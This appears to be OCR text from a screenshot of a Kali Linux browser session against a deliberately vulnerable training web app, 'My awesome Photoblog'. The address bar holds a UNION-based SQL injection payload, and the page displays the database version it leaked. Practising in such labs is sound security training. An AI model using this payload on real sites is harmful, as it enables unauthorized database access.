 应用程序 位置 Firefox ESR 星期四 22:46 1 zh
My awesome Photoblog - Mozilla Firefox
My awesome Photoblog
10.0.2.5/cat.php?id=3 union select 1,@@version,3,4 Search
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng
My Awesome Photoblog
Home | test | ruxcon | 2010 | All pictures | Admin
picture: 5.1.63-0+squeeze1
5.1.63-0+squeeze1